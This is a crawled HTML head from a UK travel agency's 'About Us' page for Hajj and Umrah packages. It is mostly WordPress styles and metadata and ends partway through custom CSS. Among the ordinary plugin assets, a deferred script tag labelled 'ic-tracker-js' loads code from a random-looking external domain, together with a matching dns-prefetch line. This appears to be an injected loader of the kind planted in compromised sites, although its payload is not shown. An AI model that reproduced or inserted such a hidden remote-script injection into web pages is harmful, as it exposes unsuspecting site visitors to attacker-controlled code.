

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almuslimtravel.co.uk/about-us/
body_size: 25047
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://almuslimtravel.co.uk/xmlrpc.php">
    <script>jQuery("#map").click(function () {
    jQuery("#map iframe").css("pointer-events", "auto");
});
jQuery("#map").mouseleave(function() {
  jQuery("#map iframe").css("pointer-events", "none"); 
});</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Al Muslim Travel</title>
	<link rel="canonical" href="https://almuslimtravel.co.uk/about-us/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Al Muslim Travel" />
	<meta property="og:description" content="Al-Muslim travels the name of trust, reliability and convenience. We help you fly to the sacred land of Hijaz to see your dream coming true.  We let you create unforgettable memories while you are wearing the white apparel and swirling around Allah’s home." />
	<meta property="og:url" content="https://almuslimtravel.co.uk/about-us/" />
	<meta property="og:site_name" content="Al Muslim Travel" />
	<meta property="article:publisher" content="https://facebook.com/almuslimtraveluk/" />
	<meta property="article:modified_time" content="2025-11-22T12:23:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Al Muslim Travel &raquo; Feed" href="https://almuslimtravel.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Muslim Travel &raquo; Comments Feed" href="https://almuslimtravel.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almuslimtravel.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://almuslimtravel.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almuslimtravel.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNTR%3Aregular&#038;subset=vietnamese%2Clatin-ext%2Clatin%2Ctelugu&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/ionicons/ionicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://almuslimtravel.co.uk/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://almuslimtravel.co.uk/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://almuslimtravel.co.uk/wp-content/uploads/tourmaster-style-custom.css?1693456779&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://almuslimtravel.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7784-css' href='https://almuslimtravel.co.uk/wp-content/uploads/elementor/css/post-7784.css?ver=1744622852' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://almuslimtravel.co.uk/wp-content/themes/traveltour/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://almuslimtravel.co.uk/wp-content/uploads/traveltour-style-custom.css?1764698260&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almuslimtravel.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01742843826' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://almuslimtravel.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769731388" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.5" id="font-awesome-4-shim-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/html5.js?ver=6.8.3" id="tourmaster-html5js-js"></script>
<![endif]-->
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://almuslimtravel.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almuslimtravel.co.uk/wp-json/wp/v2/pages/1852" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://almuslimtravel.co.uk/?p=1852' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almuslimtravel.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmuslimtravel.co.uk%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almuslimtravel.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmuslimtravel.co.uk%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://almuslimtravel.co.uk/wp-content/uploads/2025/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.YVmOFzTcQENGNumDNzjhNMZY3QjjJxhtheme--light,
.gdlr-core-wp-google-map-plugin-item,.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-wrap,.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-gradient{
 display:none !important;
}
.mt-20{margin-top:20px !important;}

/*  Micorsousl  */
.home-traveltour-footer-wrapper{display:none;}
.page-id-5225 .home-traveltour-footer-wrapper{display:block;}
.mm-navbar .mmenu-custom-close > span{width: 25px;height: 2px;background-color: #fff;display: block;}
.mm-navbar .mmenu-custom-close > span:not(:last-child){margin-bottom: 3px;}
.mm-navbar .mmenu-custom-close > span:first-child{transform: rotate(45deg);margin-top: 7px;position: relative;top: 1px;}
.mm-navbar .mmenu-custom-close > span:last-child{transform: rotate(-45deg);}
.mmenu-custom-close{display:block;height:30px;}
.mybtn-call{font-size:16px;}.client-review-sec .slides li .gdlr-core-testimonial-frame{min-height:462px;}
.wpcf7-form-control-wrap{display:block;}.home-enquiry-form input{float:none !important;}.inquiryFormContainer > div{position:relative;}span.wpcf7-not-valid-tip{position: absolute;bottom: -20px;color: red !important;    font-size: 11px !important;margin-bottom:0 !important;}
.single-tour .gdlr-core-gallery-item-style-slider .slides li img{min-height: 250px;max-height: 250px;    object-fit: cover;width: 100%;object-position: top;}


 @media  all and (max-width: 575px) {
body.single-tour.tourmaster-mobile-read-more .tourmaster-single-tour-content-wrap{max-height:100% !important;overflow:visible !important;}
}

#traveltour-page-wrapper .a-file-text{color:#fff;margin-right:12px}.cheapHajjPackages{padding-bottom:20px}.cheapHajjPackages > div{background-color:transparent!important;border:none!important;padding:0!important}.cheapHajjPackages > div p{text-align:center;color:#fff;font-size:30px;font-weight:700;margin-bottom:0}.traveltour-body,.traveltour-body span.wpcf7-not-valid-tip{color:#000}.cheapUmrahPackages{padding-bottom:0!important}.cheapUmrahPackages > div{background-color:transparent!important;border:none!important;color:#fff!important;font-size:30px;font-weight:700;padding:0!important;text-align:center}.traveltour-top-bar-left{margin-top:24px}.elementor-element-57ae49c .btn-call{position:relative;top:-7px}.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit{width:100%}.hotelType .transferReq select{width:100%!important}.tourmaster-tour-info p a{border:1px solid;padding:6px 12px;border-radius:3px;margin-top:5px;display:inline-block}.gdlr-core-title-item .gdlr-core-title-item-title,.gdlr-core-title-item .gdlr-core-title-item-title a,.traveltour-body h1,.traveltour-body h2,.traveltour-body h3,.traveltour-body h4,.traveltour-body h5,.traveltour-body h6{color:#976f40}.page-id-5225 .tourmaster-tour-item .gdlr-core-item-list .tourmaster-tour-grid{min-height:697px}.scroll-box{height:400px;overflow:auto}.hotelType input[type="submit"]{width:100%;padding:5px!important;border:none;outline:none;height:30px;font-size:12px}.solveCaptcha + .hotelType{float:right!important}.hotelType >div:first-child{padding-left:0!important}.traveltour-top-bar-right{width:70%}.traveltour-top-bar-left{width:30%}.tourmaster-tour-info p{font-size:16px}.inquiryFormWrap > div input{position:relative;z-index:999}.page-id-5225 .gdlr-core-sly-slider .slides li{margin:auto 10px}.toolnumber-box{display:flex;justify-content:flex-end;align-items:center}.toolnumber-box > div:first-child{margin-right:12px}.traveltour-top-bar i{color:#ff931e!important}.mm-menu.mm-offcanvas{z-index:9}.mm-navbar .mmenu-custom-close:after{display:none;}.elementor-element-2fc241e{width:0!important;display:none}.w50{width:50%!important}.traveltour-with-frame .traveltour-top-bar{height:72px;overflow:hidden}footer #text-15 .textwidget p:last-child{margin-bottom:0}footer .traveltour-footer-wrapper .traveltour-footer-container{padding-bottom:0}footer 